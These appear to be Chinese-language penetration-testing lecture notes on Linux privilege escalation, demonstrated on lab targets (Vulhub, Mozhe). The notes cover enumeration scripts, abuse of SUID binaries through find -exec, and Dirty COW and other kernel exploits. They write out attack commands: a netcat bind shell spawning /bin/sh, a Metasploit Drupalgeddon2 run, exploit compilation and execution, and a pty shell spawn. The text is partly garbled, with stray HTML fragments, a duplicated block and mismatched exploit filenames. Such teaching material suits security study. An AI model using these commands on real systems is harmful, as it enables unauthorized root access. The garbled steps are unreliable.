- 案例1-Linux提权自动化脚本利用-4个脚本
两个信息收集:LinEnum,linuxprivchecker
两个漏洞探针:linux-exploit-suggester linux-exploit-suggester2
需要解释:信息收集有什么用哦?漏洞探针又有什么用哦? - https://pentestlab.blog/2017/09/25/suid-executables/
touch xiaodi
find xiaodi -exec whoami \;
find xiaodi -exec netcat -lvp 5555 -e /bin/sh \;
netcat xx.xx.xx.xx 5555">案例2-Linux提权SUID配合脚本演示-Vulhub
漏洞成因:chmod u+s给予了suid u-s删除了suid
使程序在运行中受到了suid root权限的执行过程导致
提权过程:探针是否有SUID(手工或脚本)-特定SUID利用-利用吃瓜-GG
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \;
参考利用:https://pentestlab.blog/2017/09/25/suid-executables/
touch xiaodi
find xiaodi -exec whoami \;
find xiaodi -exec netcat -lvp 5555 -e /bin/sh \;
netcat xx.xx.xx.xx 5555 - 案例3-Linux提权本地配合内核漏洞演示-Mozhe
提权过程:连接-获取可利用漏洞-下载或上传EXP-编译EXP-给权限执行-GG
gcc 45010.c -o 45010
chmod +x 45010
./45010
id - https://github.com/rebootuser/LinEnum
https://www.vulnhub.com/entry/lampiao-1,249/
https://github.com/rebeyond/Behinder/releases
https://github.com/mzet-/linux-exploit-suggester
https://github.com/sleventyeleven/linuxprivchecker
https://pentestlab.blog/2017/09/25/suid-executables/
https://github.com/jondonas/linux-exploit-suggester-2
https://www.mozhe.cn/bug/detail/T3ZEbFljRmFKQTVjVitoV2JxUzVoQT09bW96aGUmozhe">案例4-Linux提权脏牛内核漏洞演示-linux-exploit-suggester
内核提权整个过程:(linux-exploit-suggester获取信息哦)
vulnhub靶机-探针目标-CMS漏洞利用-脚本探针提权漏洞-利用内核提权-GG
内核漏洞提权过程:寻可用-下exp-上/tmp-编译exp-执行(无权限用chmod)
nmap 192.168.76.0/24
nmap -p1-65535 192.168.76.141
search drupal
use exploit/unix/webapp/drupal_drupalgeddon2
set lhost 192.168.76.141
set lport 1898
set target 0
run
upload /tmp/40837.cpp /tmp/40837.cpp
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
python -c ‘import pty; pty.spawn(“/bin/bash”)’
./dcow
涉及资源:
https://github.com/rebootuser/LinEnum
https://www.vulnhub.com/entry/lampiao-1,249/
https://github.com/rebeyond/Behinder/releases
https://github.com/mzet-/linux-exploit-suggester
https://github.com/sleventyeleven/linuxprivchecker
https://pentestlab.blog/2017/09/25/suid-executables/
https://github.com/jondonas/linux-exploit-suggester-2
https://www.mozhe.cn/bug/detail/T3ZEbFljRmFKQTVjVitoV2JxUzVoQT09bW96aGUmozhe
权限提升-Linux脏牛内核漏洞&SUID&信息收集
#提权前信息收集知识点-参考打包的PDF
权限提升-Linux提权手法总结
演示案例:
- Linux提权自动化脚本利用-4个脚本
- Linux提权SUID配合脚本演示-Aliyun
- Linux提权本地配合内核漏洞演示-Mozhe
- Linux提权脏牛内核漏洞演示-Aliyun,Vulnhub

